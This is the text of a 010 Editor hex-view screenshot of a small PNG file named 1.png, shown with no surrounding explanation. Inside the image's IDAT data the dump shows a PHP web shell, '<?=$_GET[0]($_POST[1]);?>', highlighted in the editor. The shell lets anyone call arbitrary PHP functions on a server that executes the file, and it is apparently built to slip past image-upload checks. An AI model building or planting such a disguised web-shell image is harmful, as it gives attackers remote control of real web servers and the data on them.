 010 Editor - D:\upload\1.png
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 工具(T) 窗口(W) 帮助(H)
启动 1.png
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
0020h: A3 00 00 00 60 49 44 41 54 48 89 63 5C 3C 3F 3D £...`IDATH‰c\<?=
0030h: 24 5F 47 45 54 5B 30 5D 28 24 5F 50 4F 53 54 5B $_GET[0]($_POST[
0040h: 31 5D 29 3B 3F 3E 58 80 81 81 C1 73 5E 37 93 FC 1]);?>X€..Ás^7“ü
0050h: 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 E3 C9 BF 5F EF .‹Û~_Ó}ª'÷ñãÉ¿_ï
0060h: 06 7C B2 30 30 63 D9 B9 67 FD D9 3D 1B CE 32 8C .|²00cÙ¹gýÙ=.Î2Œ
0070h: 82 51 30 0A 46 C1 28 18 05 A3 60 14 8C 82 51 30 ‚Q0.FÁ(..£`.Œ‚Q0
0080h: 0A 86 0D 00 00 81 B2 1B 02 07 78 0D 0C 00 00 00 .†....²...x.....
0090h: 00 49 45 4E 44 AE 42 60 82 .IEND®B`‚
查找结果
地址 值
输出 查找结果 在文件中查找 比较 直方图 校验和 进程
选择: 25 [19h] 字节 (范围: 45 [2Dh] 到 69 [45h]) 开始: 45 [2Dh] Sel: 25 [19h] 大小: 153 ANSI BIG W OVR